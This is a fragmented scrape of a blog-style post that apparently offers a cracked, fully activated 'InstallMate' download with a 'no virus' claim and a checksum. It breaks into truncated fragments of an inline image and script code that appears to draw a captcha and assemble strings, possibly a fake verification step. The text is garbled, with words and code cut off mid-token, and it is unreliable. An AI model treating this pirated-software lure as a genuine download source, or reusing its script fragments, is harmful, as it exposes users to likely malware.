
Skip
Post
to
navigation
Langkawi Sky
HOM
content
InstallMate Full-Activa
Virus] Instant
Leave a Comment
/ By
Farehan
/
June 29, 2026
🔒 Hash checksum:
b5b046c69422
<img src="data:image/gif;base64,R0lGODlh
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPat
q=String.fromCharCode(34);const re=await 